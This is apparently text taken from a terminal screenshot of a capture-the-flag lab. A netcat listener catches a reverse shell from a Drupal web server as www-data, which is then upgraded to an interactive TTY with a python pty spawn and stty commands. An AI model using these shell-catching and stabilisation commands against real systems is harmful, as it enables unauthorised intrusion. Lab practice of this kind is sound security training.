 1 2 3 4 15:20
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits
File Actions Edit View Help
Screenshot taken
View image
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits × yas@MSI: /usr/share/payloadsallthethings/CVE Exploits × yas@MSI: /usr/share/payloadsallthethings/CVE Exploits ×
┌──(yas㉿MSI)-[/usr/share/payloadsallthethings/CVE Exploits]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.100] 45056
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Vulnctf:/var/www/html/drupal$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(yas㉿MSI)-[/usr/share/payloadsallthethings/CVE Exploits]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
export TERM=xterm
www-data@Vulnctf:/var/www/html/drupal$